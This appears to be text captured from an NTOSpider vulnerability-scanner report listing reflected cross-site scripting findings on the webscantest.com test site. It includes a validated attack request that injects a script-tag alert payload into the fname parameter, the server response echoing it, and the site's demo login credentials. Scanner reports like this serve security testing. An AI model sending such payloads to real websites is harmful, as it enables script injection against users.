 file:///C:/Users/dk/Downloads/brandedreport/report/Application_1.html#XSS_
NTOSpider Report (Build 6....
File Edit View Favorites Tools Help
File
File
Reflected Cross-site scripting (XSS)
MED
Site: https://www.webscantest.com:443
URL: http://www.webscantest.com/business/account.php
Root Cause #196: (Parameter: accountId / 8 Attack Variances)
MED
URL: http://www.webscantest.com/crosstraining/aboutyou.php
Root Cause #197: (Parameter: fname / 8 Attack Variances)
URL: http://www.webscantest.com/crosstraining/aboutyou2.php
Root Cause #198: (Parameter: fname / 8 Attack Variances)
Attack Type Original Value Attack Value Error
script tag John =<script>alert(13491364)
</script>
Successful XSS Attack
13491364
OK
Validate
Original Traffic +
Attack Traffic −
Vulnerability Validator
Step 1 +
Attack Request
POST /crosstraining/aboutyou2.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset: *
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.webscantest.com
Content-Length: 112
Referer: http://www.webscantest.com/crosstraining/aboutyou2.php
returnto=aboutyou2.php&fname=%3Cscript%3Ealert(%2Fx5c3b72x%2F)%3C%2Fscript%3E&nick=John&lname=John&submit=submit
Raw View http Proxy Edit Cookie Reset Request Send Request
Attack Response
HTTP/1.1 200 OK
Date: Thu, 29 May 2014 16:09:31 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
<td bgcolor="#FFFFFF" style="padding:15px; vertical-align:top">
<table cellspacing="0" cellpadding="0" border="4" align="center" width="80%">
Welcome <script>alert(/x5c3b72x/)</script> "John" John.<br/>
<br/><br/><a href="aboutyou2.php">Back</a>
<tr style="height:20%; vertical-align:top">
<td align="center"><font color="grey" size="-2">T
he form based credentials are testuser/testpass, and the HTTP Basic credentials are btestuser/btestpass.</font>
</tr>
Highlight Vulnerability Show response in a Browser Help
Validate
Original Traffic +
Attack Traffic +
Validate
Original Traffic +